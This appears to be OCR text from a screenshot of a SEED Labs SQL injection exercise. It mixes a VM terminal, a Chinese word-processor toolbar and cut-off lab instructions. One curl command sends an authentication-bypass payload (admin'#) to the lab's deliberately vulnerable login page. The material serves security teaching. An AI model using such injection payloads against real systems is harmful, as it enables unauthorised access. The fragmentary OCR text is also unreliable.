 Ubuntu-Course - VMware Workstation
Workstation
Ubuntu-Course
Terminal File Edit View Search Terminal Help
En
8:15 AM
<p>
Copyright &copy; SEED LABs
</p>
</div>
</div>
<script type="text/javascript">
function logout(){
location.href = "logoff.php";
}
</script>
</body>
</html>[09/20/20]seed@VM:~$ curl 'www.seedlabsqlinjec
unsafe_home.php?username=admin%27%23Password=' -o ./tes
t.html
% Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Total
Spent Left Speed
0 0 0 0 0 0 0 0 --:--:--
100 3364 100 3364 0 0 96830 0 --:--:--
--:--:-- --:--:-- 98941
[09/20/20]seed@VM:~$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
理 俊
共享
批注
AaBbCcDc AaBbCcDc AaBl AaBbC AaBbC
正文 无间隔 标题 1 标题 2 标题
样式
查找
替换
选择
编辑
听写
语音
编
辑器
编辑器
0 4/20 10213352
0 4/10 98993524
0 1/11 32193525
in.
it without using the webpage. You can use
HTTP requests. One thing that is worth
parameters in HTTP requests, you need to put
gle quotes; otherwise, the special characters
nterpreted by the shell program, changing the
ername or Password fields, you need to
eaning of your requests. If you want to include
nstead; if you want to include white space, you
lle HTTP encoding while sending requests
e encoding details.
专注
110%
在这里输入你要搜索的内容
中
12:15
2020/9/20